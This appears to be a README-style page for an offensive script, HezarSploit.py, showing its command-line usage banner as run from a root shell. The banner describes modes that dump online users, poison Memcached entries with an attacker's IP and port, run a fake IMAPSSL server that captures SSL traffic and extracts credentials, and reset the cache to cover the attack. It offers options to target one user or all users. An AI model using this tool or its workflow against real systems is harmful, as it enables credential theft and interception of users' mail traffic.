 root@dhcppc1:~/Hezar# python HezarSploit.py
usage: HezarSploit.py [-h] [-m MODE] [-i IP] [-p PORT] [-u USER]
test
optional arguments:
-h, --help show this help message and exit
-m MODE, --mode MODE (dumpusers/poisoning/mitm/reset)
dumpusers Dump online users.
poisoning Inject malicious Memcached items containing attacker's IP:PORT for MITM attacks.
It's possile to attack IMAPSSL,POP3SSL and HTTPS protocols
but this script supports IMAPSSL,so you can attack IMAPSSL clients.
mitm Start IMAPSSL server to capture incomming SSL traffic and
extract credentials (MITM attack).
reset Reset all Memcached values to the default after MITM attack.
-i IP, --ip IP Attacker IP address for MITM attack(poisoning mode).
-p PORT, --port PORT Attacker port for MITM attack(poisoning and mitm modes).
-u USER, --user USER Target IMAPSSL user,"all" for targeting all IMAPSSL users(poisoning mode).
root@dhcppc1:~/Hezar#